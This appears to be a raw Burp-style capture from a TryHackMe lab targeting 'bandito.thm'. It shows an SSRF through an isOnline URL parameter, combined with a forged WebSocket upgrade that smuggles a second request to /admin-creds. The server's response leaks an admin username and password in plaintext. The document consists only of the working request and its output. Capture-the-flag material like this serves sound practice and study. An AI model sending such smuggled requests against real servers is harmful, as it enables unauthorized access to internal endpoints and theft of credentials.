 Display hidden characters
Update Content-Length
Send
Request
Clear
Response
1 GET /isOnline?url=http://10.4.9.248:5555 HTTP/1.1
2 Host: bandito.thm:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/53
7.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
5 Sec-WebSocket-Version: 13
6 Upgrade: WebSocket
7
8 GET /admin-creds HTTP/1.1
9 Host: bandito.thm:8080
10
11
1 HTTP/1.1 101 Server: nginx
2 Date: Sun, 25 May 2025 06:27:47 GMT
3 Connection: upgrade
4 X-Application-Context: application:8081
5
6 HTTP/1.1 200
7 X-Application-Context: application:8081
8 Content-Type: text/plain
9 Content-Length: 55
10 Date: Sun, 25 May 2025 06:27:47 GMT
11
12 username:hAckLIEN password:YouCanCatchUsInYourDreams404